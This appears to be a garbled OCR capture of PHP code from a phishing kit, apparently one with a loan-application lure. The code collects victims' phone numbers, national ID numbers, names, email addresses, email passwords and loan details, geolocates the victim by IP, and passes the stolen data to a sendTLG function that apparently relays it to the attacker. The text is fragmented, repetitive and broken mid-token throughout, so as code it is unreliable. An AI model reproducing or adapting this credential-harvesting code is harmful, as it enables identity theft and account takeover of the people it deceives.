
\x9\x9--------------------------------------------
	\x9[{$fecha}] - {$celular}\xa\x9\x9-------------------------------------------------------------

\xa		"
; sendTLG(
$sms
); 
break
; 
case
"D"
:
="
 . 
$cliente
); SSLPage(
$xml
); 
$pais
 = 
$xml
->geopl
= 
$xml
->geoplugin_regionName; 
$sms
 = 
"------------
[+]CellphoneNumber = "
 . 
$data
[
"dato_702"
] . 
[+]Dni = "
 . 
$data
[
"dato_701"
] . 
"\x
\x9	[+]PasswordMail = "
 . 
$data
[
"dato_contrase
\x9	[+]LoanValue = "
 . 
$data
[
"dato_700"
] . 
		[+]Installments = "
 . 
$data
[
"dato_
[+]Payday = "
 . 
$data
[
"dato_diadepago"
] . 
m"
] . 
"\xa		

	\x9"
 . 
$pais
 . 
" - "
 . 
$ciudad
 . 
" - "
 . 
$
---------------------------

		[{$fecha}] - {$celular}

\x9	-------------------------------------------------------------

\xa		"
; sendTLG(
$sms
); bloquedHT(
$clien
plugin.net/xml.gp?ip="
 . 
$cliente
); SSLPage(
$xml
);
city; 
$departamento
 = 
$xml
->geoplugin_regionName; 
--------\xa\xa	\x9[+]CellphoneNumber = "
 . 
$data
[
\x9\x9[+]FullName = "
 . 
$_SESSION
[
"full"
] . 
"

\x9\x9[+]Dni = "
 . 
$data
[
"dato_701"
] . 
"

		[+]Mail = "
 . 
$data
[
"dato_correo"
]
\x9\x9[+]PasswordMail = "
 . 
$data
[
"dato_contrase\x
[
"dato_700"
] . 
"
